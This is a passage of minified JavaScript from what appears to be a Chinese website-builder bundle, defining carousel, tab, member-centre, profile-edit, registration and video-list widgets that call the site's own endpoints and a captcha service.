.job-list .job-detail-wrapper"),e=void 0;e=t.length<=3?"auto":t.eq(0).outerHeight()+t.eq(1).outerHeight()+t.eq(2).outerHeight()+t.eq(3).outerHeight()+"px",$("#u"+this.id+" .job-list").height(e)}},{key:"isExpired",value:function(t){var e=$(t.target).parents(".job-detail-wrapper").find(".item-content-time");if(e.hasClass("no-endtime"))return!1;var i=e.html();return new Date(i).getTime()<(new Date).getTime()}},{key:"showExpireTip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"已超出截止时间",e=$(".tips_dialog");e.css({display:"block"}),e.find(".tips_error").css({display:"block"}),e.find(".tips_dialog_content").text(t),setTimeout((function(){e.fadeOut(500,(function(){e.find(".tips_error").css({display:"none"})}))}),3e3)}}]),t}()},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=s(i(13)),o=s(i(8));i(155);function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_picture_text_swiper=function(){function t(e,i){var a=this;(0,n.default)(this,t),this.id=e,this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.mb_widgets_infor=i.mb_widgets_infor,this.listArr=i.listArr,this.listArr.module_style=Number(this.listArr.module_style),this.swiper=null,this.platform=is_mobile(),setTimeout((function(){a.init(),a.bind()}),20)}return(0,a.default)(t,[{key:"init",value:function(){this.ssr_binding_link(),this.initSwiper()}},{key:"bind",value:function(){var t=this,e=this;$("#u"+this.id+" .btn-prev,#u"+this.id+" .img-prev").click((function(){e.swiper.slidePrev()})),$("#u"+this.id+" .btn-next,#u"+this.id+" .img-next").click((function(){e.swiper.slideNext()})),$(window).on("resize",r.default.throttle((function(){t.platform!==is_mobile()&&(t.platform=is_mobile(),e.initSwiper())})))}},{key:"ssr_binding_link",value:function(){for(var t=$("#u"+this.id).find(".basic-picture-text-swiper").find(".list_one"),e=this.listArr.custom,i=0;i<t.length;i++){var n=e[i].intro;n&&new o.default($(t[i]),n).init()}}},{key:"initSwiper",value:function(){var t=this;this.platform=is_mobile(),this.swiper&&this.swiper.destroy(),setTimeout((function(){"mb"===t.platform?t.initMbSwiper():t.initPCSwiper()}),20)}},{key:"initMbSwiper",value:function(){var t=this;setTimeout((function(){var e=parseInt(t.mb_widgets_infor.col_num[t.mb_widgets_infor.col_num.radio_val].value),i=$("#u"+t.id).find(".swiper-container");i.css({height:"auto"}),i.removeClass("swiper-container-multirow").removeClass("swiper-container-vertical"),i.find(".swiper-wrapper,.swiper-slide").removeAttr("style"),i.find(".swiper-wrapper,.swiper-slide").removeAttr("data-swiper-column"),i.find(".swiper-wrapper,.swiper-slide").removeAttr("data-swiper-row"),setTimeout((function(){t.swiper=new Swiper(i,{loop:!1,direction:"horizontal",slidesPerView:e+.3,slidesPerColumn:1,slidesPerGroup:1,freeMode:!0})}))}),20)}},{key:"initPCSwiper",value:function(){var t=$("#u"+this.id).find(".swiper-container");t.removeClass("swiper-container-horizontal").removeClass("swiper-container-free-mode"),0===this.listArr.module_style?(t.css({height:"auto"}),t.find(".swiper-slide").css({height:"auto"})):1===this.listArr.module_style&&(t.css({height:"500px"}),t.find(".swiper-slide").css({height:"250px"})),t.find(".swiper-wrapper,.swiper-slide").removeAttr("style");var e=this.getPCSwiperOption(),i=new Swiper("#u"+this.id+" .my-swiper-box",e);this.swiper=i}},{key:"getPCSwiperOption",value:function(){var t=this.listArr.module_style,e=parseInt(this.pc_widgets_infor.col_num[this.pc_widgets_infor.col_num.radio_val].value);return 0===Number(t)?{direction:"horizontal",slidesPerView:e,slidesPerGroup:e}:{direction:"vertical",slidesPerView:2,slidesPerColumn:e,slidesPerGroup:2}}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(2)),r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_row_tab=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.$wrapper=$("#u"+this.id),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.module={widgets_id:e},this.currentIndex=0,this.init()}return(0,a.default)(t,[{key:"init",value:function(){this.bind(),this.resetPanelLayoutStyle()}},{key:"bind",value:function(){var t=this;this.$wrapper.find(".tab-nav>.tab-item").mouseenter((function(){var e=Number($(this).attr("data-index"));t.onMouseEnterTabItem(e)})),this.$wrapper.find(".tab-nav>.tab-item").click((function(){var e=Number($(this).attr("data-index"));t.onClickTabItem(e)})),(0,r.supportTouchEvent)()||this.mobileHorizontalDrag()}},{key:"onMouseEnterTabItem",value:function(t){"hover"===this.pc_widgets_infor.triggerType&&this.currentIndex!==t&&(this.scrollToActiveTab(t),this.panelModuleAnimate())}},{key:"onClickTabItem",value:function(t){"click"===this.pc_widgets_infor.triggerType&&this.currentIndex!==t&&(this.scrollToActiveTab(t),this.panelModuleAnimate())}},{key:"scrollToActiveTab",value:function(t){"group"===this.pc_widgets_infor.tabPanelHeight?this.scrollToActiveTabGroupHeight(t):this.scrollToActiveTabSingleHeight(t)}},{key:"scrollToActiveTabGroupHeight",value:function(t){this.handleTabAnimateOverflow();var e=this.$wrapper.find(".tab-panel").eq(t);$(e.prevAll().get().reverse()).each((function(t,e){$(e).stop().animate({left:-100*(t+1)-5+"%"})})),e.stop().animate({left:-100*t+"%"}),e.nextAll().each((function(t,e){$(e).stop().animate({left:-100*t+5+"%"})})),this.currentIndex=t,this.changeActiveTabItemClass()}},{key:"scrollToActiveTabSingleHeight",value:function(t){this.handleTabAnimateOverflow();var e=this.$wrapper.find(".tab-panel"),i=e.eq(t);e.css({position:"absolute"}),i.css({position:"relative"}),i.prevAll().each((function(t,e){$(e).stop().animate({left:"-100%"})})),i.stop().animate({left:"0"}),i.nextAll().each((function(t,e){$(e).stop().animate({left:"100%"})})),this.currentIndex=t,this.changeActiveTabItemClass()}},{key:"resetPanelLayoutStyle",value:function(){var t=this.$wrapper.find(".tab-panel");"group"===this.pc_widgets_infor.tabPanelHeight?(t.css({position:"relative"}),this.scrollToActiveTab(this.currentIndex)):(t.css({position:"absolute",transform:"none"}),t.eq(this.currentIndex).css({position:"relative"}),this.scrollToActiveTab(this.currentIndex))}},{key:"changeActiveTabItemClass",value:function(){var t=this.$wrapper.find(".js-tab-item");t.removeClass("tab-item-active").addClass("tab-item-default"),t.eq(this.currentIndex).addClass("tab-item-active").removeClass("tab-item-default");var e=this.$wrapper.find(".tab-panel");e.removeClass("tab-panel-active"),e.eq(this.currentIndex).addClass("tab-panel-active")}},{key:"panelModuleAnimate",value:function(){setTimeout((function(){window.globalAnimate&&globalAnimate.make_animate()}),500)}},{key:"handleTabAnimateOverflow",value:function(){var t=this;this.$wrapper.find(".tab-content-wrapper").css({overflow:"hidden"}),this.$wrapper.find(".tab-panel").css({opacity:1,visibility:"visible"}),clearTimeout(this.timmer),this.timmer=setTimeout((function(){t.$wrapper.find(".tab-panel").eq(t.currentIndex).siblings().css({opacity:0,visibility:"hidden"}),t.$wrapper.find(".tab-content-wrapper").css({overflow:"visible"})}),600)}},{key:"mobileHorizontalDrag",value:function(){!function(t){var e=$(t);e.bind("mousedown",(function(t){0===t.button&&(i=t.clientX,n=$(e).scrollLeft(),$(document).bind("mousemove",a),$(document).bind("mouseup",r));return!1}));var i=void 0,n=void 0;function a(t){var a=t.clientX-i;return $(e).scrollLeft(n-a),!1}function r(){$(document).unbind("mousemove",a),$(document).unbind("mouseup",r)}}(this.$wrapper.find(".tab-nav-outer"))}}]),t}()},function(t,e,i){"use strict";var n=c(i(1)),a=c(i(2)),r=i(16),o=c(i(27)),s=(i(11),c(i(549))),l=c(i(216));function c(t){return t&&t.__esModule?t:{default:t}}window.Basic_member_center=function(){function t(e,i){(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.$wrapper=$("#u"+e),this.paginationInited=!1,this.init(),this.bind()}return(0,a.default)(t,[{key:"init",value:function(){}},{key:"bind",value:function(){var t=this;this.$wrapper.on("click",".tab-item",(function(e){var i=$(e.currentTarget).attr("data-name");t.onClickTabItem(i)})),this.$wrapper.on("click",".tab-profile .btn-edit",(function(e){var i=e.currentTarget.dataset.key,n=Number($(e.currentTarget).attr("verified"));t.onClickProfileEditBtn(i,n)})),this.$wrapper.on("click",".tab-profile .btn-confirm",(function(e){t.onClickChangeProfileBtn()})),this.$wrapper.on("click",".tab-password .btn-confirm",(function(e){t.onClickChangePasswordBtn()})),this.$wrapper.find("input").blur((function(t){var e=$(t.currentTarget);l.default.validate(e)}))}},{key:"onClickTabItem",value:function(t){$(this.$wrapper).find(".tab-item-active").removeClass("tab-item-active"),$(this.$wrapper).find(".tab-item-"+t).addClass("tab-item-active"),this.currentTab=t;var e=$(this.$wrapper).find(".tab-panel-active"),i=$(this.$wrapper).find(".tab-panel-"+t);e.fadeOut(200,(function(){i.fadeIn(200).addClass("tab-panel-active")})).removeClass("tab-panel-active"),"points"!==t||this.paginationInited||this.getPointsData()}},{key:"onClickChangeProfileBtn",value:function(){this.resetProfileErrorTip(),this.validateProfileForm()&&this.changeProfile()}},{key:"onClickProfileEditBtn",value:function(t,e){var i=new s.default({id:this.id,type:t,verified:e});$(this.$wrapper).append(i.$dialog)}},{key:"onClickChangePasswordBtn",value:function(){this.resetPasswordErrorTip(),this.validatePasswordForm()&&this.changePassword()}},{key:"changeProfile",value:function(){var t={};this.$wrapper.find(".tab-profile").find("input").each((function(e,i){var n=$(i).attr("data-key"),a=$(i).val().trim();t[n]=a}));var e=$(".profile-main-content .btn-confirm");(0,r.btnLoading)(e),e.prop("disabled",!0),$.ajax({url:"/uc/modifyInfo",method:"POST",data:t,success:function(t){t.isSuccess?((0,r.showSuccessMessage)("修改成功"),setTimeout((function(){window.location.reload()}),3e3)):(0,r.showErrorMessage)(t.msg)},error:function(){(0,r.showErrorMessage)("网络异常")},complete:function(){(0,r.btnHideLoading)(e),e.prop("disabled",!1)}})}},{key:"validateProfileForm",value:function(){var t=this,e=!0,i={};return this.$wrapper.find(".tab-profile").find("input").each((function(n,a){var r=$(a).val().trim(),o=$(a).attr("data-key"),s=$(a).attr("data-name");i[o]=r,$(a).attr("required")&&!r&&(e=!1,t.showProfileErrorTip({key:o,message:"请填写"+s}))})),i.username&&!(0,r.isAccount)(i.username)&&(e=!1,this.showProfileErrorTip({key:"username",message:"8~20个字母数字组合"})),i.tel&&!(0,r.isTel)(i.tel)&&(e=!1,this.showProfileErrorTip({key:"tel",message:"电话格式不正确"})),this.$wrapper.find(".tab-profile").find("input").each((function(i,n){var a=$(n).val().trim(),r=$(n).attr("data-key"),o="address"===r?100:50;a.length>o&&(e=!1,t.showProfileErrorTip({key:r,message:"最长不能超过"+o+"字"}))})),e}},{key:"resetProfileErrorTip",value:function(){this.$wrapper.find(".tab-profile").find(".error-tip").html("")}},{key:"showProfileErrorTip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.$wrapper.find(".tab-profile").find(".input-"+t.key).parents(".form-item").find(".error-tip").html(GET_LANGUAGE(t.message)).show()}},{key:"validatePasswordForm",value:function(){var t=this,e=!0,i={};["old","new","confirm"].forEach((function(n){var a=t.$wrapper.find(".input-password-"+n).val();if(i[n]=a,!a){e=!1;t.showErrorTip({key:n,message:{old:"请输入旧密码",new:"请输入新密码",confirm:"请输入确认密码"}[n]})}}));var n=this.$wrapper.find(".tab-profile").find(".input-username").val();if(i.new===n&&(e=!1,this.showErrorTip({key:"new",message:"密码不能与用户名相同"})),i.new){var a=(0,r.yangValidatePassword)(i.new);a.isValid||(e=!1,this.showErrorTip({key:"new",message:GET_LANGUAGE(a.message)}))}return i.new!==i.confirm&&(e=!1,this.showErrorTip({key:"confirm",message:"确认密码与新密码不一致"})),e}},{key:"resetPasswordErrorTip",value:function(){this.$wrapper.find(".tab-password").find(".error-tip").html("")}},{key:"showErrorTip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.$wrapper.find(".tab-password").find(".input-password-"+t.key).parents(".form-item").find(".error-tip").html(GET_LANGUAGE(t.message)).show()}},{key:"hideErrorTip",value:function(){}},{key:"resetPasswordForm",value:function(){this.$wrapper.find(".tab-password").find("input").val("")}},{key:"changePassword",value:function(){var t=this,e={pwd:this.$wrapper.find(".input-password-old").val(),password:this.$wrapper.find(".input-password-new").val(),repassword:this.$wrapper.find(".input-password-confirm").val()},i=$(".password-main-wrapper .btn-confirm");(0,r.btnLoading)(i),i.prop("disabled",!0),$.ajax({url:"/uc/modifyPwd",method:"POST",data:e,success:function(e){if(!e.isSuccess)return(0,r.showErrorMessage)(e.msg);t.resetPasswordForm(),(0,r.showSuccessMessage)("修改成功"),setTimeout((function(){t.logout((function(){window.location.href="/user/login"}))}),3e3)},error:function(){(0,r.showErrorMessage)("网络异常")},complete:function(){(0,r.btnHideLoading)(i),i.prop("disabled",!1)}})}},{key:"logout",value:function(t){$.ajax({url:"/user/loginOut",method:"POST",success:function(){t&&t()},error:function(){(0,r.showErrorMessage)("网络异常")}})}},{key:"initPagination",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments[1],i=this,n={radioValue:!0,pageSize:10,pageStyle:0};new o.default(e.total,n,!1,this.id,(function(t){1===t&&$("#u"+i.id+" .j-list").html(""),i.getPointsData(t)}),t)}},{key:"getPointsData",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;$.ajax({url:"/uc/pointlist",data:{page:e,rows:10},success:function(e){var i=e.data;t.updatePointsTable(i.rows),i.total=Number(i.total),t.paginationInited||(t.initPagination(1,i),t.paginationInited=!0)},error:function(){(0,r.showErrorMessage)("网络异常")}})}},{key:"updatePointsTable",value:function(t){this.$wrapper.find(".mock-table-pointers").html(this.getPointsTableHtml(t))}},{key:"getPointsTableHtml",value:function(t){var e="";return e+='\n            <div class="mock-tr mock-theader">\n                <div class="mock-th td-time" :style="$parent.labelStyle">获取日期</div>\n                <div class="mock-th td-action" :style="$parent.labelStyle">积分类型</div>\n                <div class="mock-th td-pointers" :style="$parent.labelStyle">积分</div>\n            </div>',t.forEach((function(t){e=e+'<div class="mock-tr">\n            <div class="mock-td td-time">'+(0,r.formatPHPTime)(t.createtime)+'</div>\n            <div class="mock-td td-action">'+t.desc+'</div>\n            <div class="mock-td td-pointers">'+t.point+"</div>\n        </div>"})),e}}]),t}()},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(i(1)),a=o(i(2)),r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(e){var i=e.id,a=e.type,r=e.verified;(0,n.default)(this,t),this.id=i,this.type=a,this.verified=r,this.$dialog=null,this.countDownTimer=null,this.init(),this.bind()}return(0,a.default)(t,[{key:"init",value:function(){this.openEditDialog(),this.needAutoComplete()&&this.autoCompleteInput()}},{key:"bind",value:function(){var t=this,e=this.$dialog;e.find(".icon-close").on("click",(function(){t.$dialog.remove()})),e.find(".btn-get-code").on("click",(function(){t.onClickDialogGetCode()})),e.find(".btn-confirm").on("click",(function(){t.onClickConfirmBtn()}))}},{key:"openEditDialog",value:function(){var t=this.type,e="email"===t?"邮箱":"手机",i='\n            <div class="register-terms-dialog profile-edit-dialog dialog-mask">\n                <div class="dialog-main">\n                    <div class="dialog-header">\n                        <div class="dialog-title">修改/绑定'+e+'</div>\n                        <span class="icon-close">×</span>\n                    </div>\n                    <div class="dialog-content">\n                        <div class="form-wrapper">\n                             <div class="form-item form-item-edit">\n                                 <label class="my-label">'+(this.verified?"新"+e:e)+'：</label>\n                                 <div class="input-wrapper">\n                                    <input type="text" class="my-input input-edit" data-key="'+t+'">\n                                    <span class="error-tip"></span>\n                                </div> \n                            </div>\n                            <div class="form-item">\n                                <label class="my-label">验证码：</label>\n                                <div class="input-wrapper"> \n                                    <div class="input-wrapper-code">\n                                        <input type="text" class="my-input input-edit-code" placeholder="请输入验证码">\n                                        <button type="button" class="btn-get-code btn-verify">获取验证码</button>\n                                    </div>\n                                    <span class="error-tip"></span>\n                                </div>     \n                            </div>   \n                             <div class="form-item">\n                                <span class="label-placeholder"></span>\n                                <button type="button" class="btn-confirm" @click="onClickConfirmBtn">确定</button>\n                            </div>  \n                        </div>\n                    </div>\n                </div>\n            </div>';this.$dialog=$(i)}},{key:"onClickDialogGetCode",value:function(){this.resetDialogErrorTip(),this.checkDialogFormEditItem()&&(this.countDownVerify(),this.sendEditVerifyCode())}},{key:"onClickConfirmBtn",value:function(){function t(){(0,r.showSuccessMessage)("修改成功"),setTimeout((function(){window.location.reload()}),3e3)}function e(t){(0,r.showErrorMessage)(t)}this.resetDialogErrorTip(),this.checkEditDialogForm()&&("email"===this.type?this.changeEmail(t,e):this.changeMobile(t,e))}},{key:"countDownVerify",value:function(){var t=this,e=this.$dialog.find(".btn-verify");e.attr("disabled",!0);var i=60;e.html(i+"s后重新获取"),this.countDownTimer=setInterval((function(){i-=1,e.html(i+"s后重新获取")}),1e3),setTimeout((function(){t.resetCountDown()}),6e4)}},{key:"resetCountDown",value:function(){var t=this.$dialog.find(".btn-verify");t.html("获取验证码"),t.attr("disabled",!1),clearInterval(this.countDownTimer)}},{key:"checkEditDialogForm",value:function(){var t=this.checkDialogFormEditItem();return this.$dialog.find(".input-edit-code").val().trim()||(t=!1,this.showDialogErrorTip({key:"edit-code",message:"请输入验证码"})),t}},{key:"checkDialogFormEditItem",value:function(){var t=this.type,e="email"===t?"邮箱":"手机",i=!0,n=this.$dialog.find(".input-edit").val().trim();(n||(i=!1,this.showDialogErrorTip({key:"edit",message:"请输入"+e})),"email"===t&&n&&!(0,r.isEmail)(n)&&(i=!1,this.showDialogErrorTip({key:"edit",message:e+"格式不正确"})),"mobile"===t&&n&&!(0,r.isPhone)(n)&&(i=!1,this.showDialogErrorTip({key:"edit",message:e+"格式不正确"})),this.verified)&&(n===$(".profile-main-content").find(".input-"+this.type).val()&&(i=!1,this.showDialogErrorTip({key:"edit",message:"新"+e+"不能与旧"+e+"相同"})));return i}},{key:"needAutoComplete",value:function(){return!this.verified&&$(".profile-main-content .input-"+this.type).val()}},{key:"autoCompleteInput",value:function(){var t=$(".profile-main-content .input-"+this.type).val();this.$dialog.find(".input-edit").val(t)}},{key:"resetDialogErrorTip",value:function(){this.$dialog.find(".error-tip").html("").hide()}},{key:"showDialogErrorTip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.$dialog.find(".input-"+t.key).parents(".form-item").find(".error-tip").html(t.message).show()}},{key:"sendEditVerifyCode",value:function(){"email"===this.type?this.sendEmailVerifyCode():this.sendMobileVerifyCode()}},{key:"sendEmailVerifyCode",value:function(){var t=this;$.ajax({url:"/uc/getEmailCode",data:{email:this.$dialog.find(".input-edit").val().trim()},success:function(e){e.isSuccess||((0,r.showErrorMessage)(e.msg),t.resetCountDown())},error:function(){(0,r.showErrorMessage)("网络异常"),t.resetCountDown()}})}},{key:"sendMobileVerifyCode",value:function(){var t=this;$.ajax({url:"/user/sendSms",data:{phone:this.$dialog.find(".input-edit").val().trim(),type:"binding"},success:function(e){e.isSuccess||((0,r.showErrorMessage)(e.msg),t.resetCountDown())},error:function(){(0,r.showErrorMessage)("网络异常"),t.resetCountDown()}})}},{key:"changeEmail",value:function(){var t=this,e=$(".profile-edit-dialog .btn-confirm");(0,r.btnLoading)(e),e.prop("disabled",!0),$.ajax({url:"/uc/modifyEmail",data:{email:this.$dialog.find(".input-edit").val().trim(),code:this.$dialog.find(".input-edit-code").val().trim()},success:function(e){if(e.isSuccess){var i=t.verified?"修改成功":"绑定成功";(0,r.showSuccessMessage)(i),setTimeout((function(){window.location.reload()}),3e3)}else(0,r.showErrorMessage)(e.msg)},error:function(){(0,r.showErrorMessage)("网络异常")},complete:function(){(0,r.btnHideLoading)(e),e.prop("disabled",!1)}})}},{key:"changeMobile",value:function(){var t=this,e=$(".profile-edit-dialog .btn-confirm");(0,r.btnLoading)(e),e.prop("disabled",!0),$.ajax({url:"/uc/modifyMobile",data:{mobile:this.$dialog.find(".input-edit").val().trim(),code:this.$dialog.find(".input-edit-code").val().trim()},success:function(e){if(e.isSuccess){var i=t.verified?"修改成功":"绑定成功";(0,r.showSuccessMessage)(i),setTimeout((function(){window.location.reload()}),3e3)}else(0,r.showErrorMessage)(e.msg)},error:function(){(0,r.showErrorMessage)("网络异常")},complete:function(){(0,r.btnHideLoading)(e),e.prop("disabled",!1)}})}}]),t}();e.default=s},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=i(16),o=s(i(216));function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_member_register=function(){function t(e,i){(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.$wrapper=$("#u"+e),this.slideVerifyData=null,this.slideVerifySuccess=!1,this.verifyType=this.$wrapper.find(".form-register").attr("ver_way"),this.nc=null,this.init(),this.bind()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;this.loadSlideScript((function(){t.initSlideVerify()}))}},{key:"bind",value:function(){var t=this;this.$wrapper.on("click",".form-item-terms-content .btn-terms",(function(e){e.stopPropagation(),e.preventDefault(),t.$wrapper.find(".register-terms-dialog").show()})),$(".register-terms-dialog .icon-close").click((function(){$(".register-terms-dialog").hide()})),$(".register-terms-dialog .btn-confirm").click((function(){$(".register-terms-dialog").hide(),t.$wrapper.find(".my-checkbox").prop("checked",!0)})),this.$wrapper.on("click",".btn-verify",(function(){t.onClickGetVerifyCodeBtn()})),this.$wrapper.on("click",".btn-register",(function(){t.onClickRegisterBtn()})),this.$wrapper.find("input").blur((function(t){var e=$(t.currentTarget);o.default.validate(e)}))}},{key:"loadSlideScript",value:function(t){var e=document.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.onload=function(){t&&t()},i.src="https://g.alicdn.com/AWSC/AWSC/awsc.js",e.appendChild(i)}},{key:"initSlideVerify",value:function(){var t=this;AWSC.use("nc",(function(e,i){t.nc=i.init({appkey:"FFFF0N0N000000008BFD",scene:"nc_login",renderTo:"nc",success:function(e){t.slideVerifyData=e,t.slideVerifySuccess=!0,t.sendSlideVerifyData(e)},fail:function(e){t.slideVerifyData=e,t.slideVerifySuccess=!1,t.nc.reset()},error:function(t){console.log(t),this.nc.reset()}})}))}},{key:"onClickGetVerifyCodeBtn",value:function(){var t=(this.$wrapper.find(".input-mobile").val()||"").trim();if(!t)return(0,r.showErrorMessage)("请输入手机号"),void this.showErrorTip({key:"mobile",message:"请输入手机号"});if(!(0,r.isPhone)(t))return(0,r.showErrorMessage)("手机格式不正确"),void this.showErrorTip({key:"mobile",message:"手机格式不正确"});this.countDownVerify();var e={phone:t,type:"register"};this.sendSms(e)}},{key:"sendSms",value:function(t,e){$.ajax({type:"POST",url:"/user/sendSms",data:t,success:function(t){"string"==typeof t&&(t=JSON.parse(t)),e&&e()},error:function(){(0,r.showErrorMessage)("网络异常")}})}},{key:"onClickRegisterBtn",value:function(){var t=this,e={};this.$wrapper.find("input").each((function(t,i){var n=$(i).attr("data-key");n&&(e[n]=$(i).val())})),this.resetErrorTip(),this.validateForm()&&(e.code=e.auth_code,e.sessionId=this.slideVerifyData.sessionId,(0,r.btnLoading)($(".basic-member-register .btn-register")),$.ajax({type:"POST",url:"/user/doreg",data:e,success:function(e){if("string"==typeof e&&(e=JSON.parse(e)),e.isSuccess){var i="email"===t.verifyType?"注册成功，请前往邮箱激活":"注册成功";(0,r.showSuccessMessage)(i),setTimeout((function(){window.location.href="/user/login"}),3e3)}else t.nc.reset(),(0,r.showErrorMessage)(e.msg||"网络异常")},error:function(){(0,r.showErrorMessage)("网络异常")},complete:function(){(0,r.btnHideLoading)($(".basic-member-register .btn-register"))}}))}},{key:"validateForm",value:function(){for(var t=!0,e={},i=this.$wrapper.find("input"),n=0;n<i.length;n++){var a=$(i[n]),o=a.attr("data-key")||"",s=a.attr("data-name"),l=a.attr("required"),c=void 0;c=o.indexOf("password")>=0||o.indexOf("Password")>=0?a.val():(a.val()||"").trim(),e[o]=c,l&&!c&&(t=!1,this.showErrorTip({key:o,message:GET_LANGUAGE("请填写"+s)}));var u="address"===o?100:50;c.length>u&&(t=!1,this.showErrorTip({key:o,message:"最长不能超过"+u+"字"}))}if(e.username&&!(0,r.isAccount)(e.username)&&(t=!1,this.showErrorTip({key:"username",message:GET_LANGUAGE("8~20个字母数字组合")})),e.email&&!this.isEmail(e.email)&&(t=!1,this.showErrorTip({key:"email",message:GET_LANGUAGE("邮箱格式不正确")})),e.mobile&&!(0,r.isPhone)(e.mobile)&&(t=!1,this.showErrorTip({key:"mobile",message:GET_LANGUAGE("手机格式不正确")})),e.password){var d=(0,r.yangValidatePassword)(e.password,e.username);d.isValid||(t=!1,this.showErrorTip({key:"password",message:GET_LANGUAGE(d.message)}))}return e.password&&e.confirmPassword&&e.password!==e.confirmPassword&&(t=!1,this.showErrorTip({key:"confirmPassword",message:GET_LANGUAGE("两次密码不一致")})),this.slideVerifySuccess||(t&&(0,r.showErrorMessage)("请通过滑动验证"),t=!1),this.$wrapper.find(".form-register").attr("need_terms")&&!this.$wrapper.find(".checkbox-read-wrapper .my-checkbox")[0].checked&&(t&&(0,r.showErrorMessage)("请勾选注册服务协议"),t=!1),t}},{key:"resetErrorTip",value:function(){this.$wrapper.find(".error-tip").html("").hide()}},{key:"showErrorTip",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.$wrapper.find(".input-"+t.key).parents(".form-item").find(".error-tip").html(t.message).show()}},{key:"countDownVerify",value:function(){var t=this.$wrapper.find(".btn-verify");t.attr("disabled",!0);var e=60;t.html(e+"s后重新获取");var i=setInterval((function(){e-=1,t.html(e+"s后重新获取")}),1e3);setTimeout((function(){t.html("获取验证码"),t.attr("disabled",!1),clearInterval(i)}),6e4)}},{key:"isEmail",value:function(t){return!!t&&/^([A-Za-z0-9_\-\.\u4e00-\u9fa5])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/.test(t)}},{key:"sendSlideVerifyData",value:function(t){var e=this;$.ajax({url:"/user/afsVerify",type:"post",data:t,success:function(t){t.isSuccess?e.slide_status=!0:((0,r.showErrorMessage)(t.msg||"滑动验证未通过"),e.nc.reset())}})}}]),t}()},function(t,e,i){"use strict";var n=l(i(1)),a=l(i(2)),r=l(i(27)),o=l(i(13)),s=i(11);function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_video_display=function(){function t(e,i){if((0,n.default)(this,t),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.isSystem=i.isSystem,this.total=i.total,this.swiper=null,this.typeId=i.typeId,this.keyword="",this.isReset=!1,this.myPage=null,this.isSystem){var a=$("#u"+this.id+" .result_cur_condition");this.delProType(a),this.searchPro(a)}if(this.pc_widgets_infor.page.radioValue&&1!==this.listArr.module_style)if((0,s.url_is_cache)()&&(0,s.get_url_cache)().id==this.id&&2!=this.pc_widgets_infor.page.pageStyle){var r=(0,s.get_url_cache)().page;this.page_init(r),this.getProList(r)}else this.page_init(1);is_mobile();o.default.init_images_animation(e,i.img_effects)}return(0,a.default)(t,[{key:"delProType",value:function(t){var e=this;t.find(".result_cur_icon").click((function(){t.find(".result_current_condition").hide(),t.find(".result_rearch").val(""),e.typeId="",e.keyword="",e.pc_widgets_infor.page.radioValue&&(e.isReset=!0),e.getProList()}))}},{key:"searchPro",value:function(t){var e=this;t.find(".result_rearch_icon").click((function(){e.keyword=t.find(".result_rearch").val(),e.pc_widgets_infor.page.radioValue&&(e.isReset=!0),e.getProList()}))}},{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this;e.myPage=new r.default(e.total,e.pc_widgets_infor.page,!0,e.id,(function(t){2!=e.pc_widgets_infor.page.pageStyle&&(0,s.url_add_param)(e.id,t),e.getProList(t)}),t)}},{key:"getReqData",value:function(t){var e={is_up:"true",page:t,rows:this.pc_widgets_infor.page.pageSize};return"custom"===this.listArr.type?e.ids=this.listArr.custom.join(","):(e.type_ids=this.listArr.catalog_id.join(","),e.sort=this.listArr.sort,e.order=this.listArr.sortBy),e}},{key:"getSystemReqData",value:function(t){var e={is_up:"true",type:"11",sort:this.listArr.sort,order:this.listArr.sortBy,category_ids:this.typeId,page:1};return this.pc_widgets_infor.page.radioValue?(e.page=t,e.rows=this.pc_widgets_infor.page.pageSize):(e.page=1,e.rows=999999),e}},{key:"getProList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this,i={};i=e.isSystem?e.getSystemReqData(t):e.getReqData(t);var n="/?app=site&m=xywidget&a=articleList",a=location.search.replace("?","&");n+=a,$.ajax({url:n,type:"post",data:i,dataType:"json",success:function(i){var n=[];if(i.list&&i.list instanceof Array){for(var a=0;a<i.list.length;a++)i.list[a].name=i.list[a].title;n=i.list}e.isReset?(e.total=i.total,e.isReset=!1,e.page_init(),e.createOneDom(n,t)):e.createOneDom(n,t)}})}},{key:"insertDom",value:function(t,e,i){var n=this,a=$("#u"+this.id+" ."+t);if(this.isSystem){var r=$("#u"+this.id+" .jz_empty_tips");e.length>0?r.hide():r.show()}(1===i&&2===this.pc_widgets_infor.page.pageStyle||2!==this.pc_widgets_infor.page.pageStyle)&&a.empty(),e.length>0&&e.forEach((function(t){(0,s.productDom)(t,n.pc_widgets_infor,n.listArr,"video").appendTo(a)}))}},{key:"createOneDom",value:function(t,e){this.insertDom("product_list_"+this.listArr.module_style,t,e),o.default.init_images_animation(this.id,this.data.img_effects)}},{key:"swiper_init",value:function(){var t=this;1==this.listArr.module_style&&(this.swiper&&this.swiper.destroy(),"pc"===is_mobile()?setTimeout((function(){var 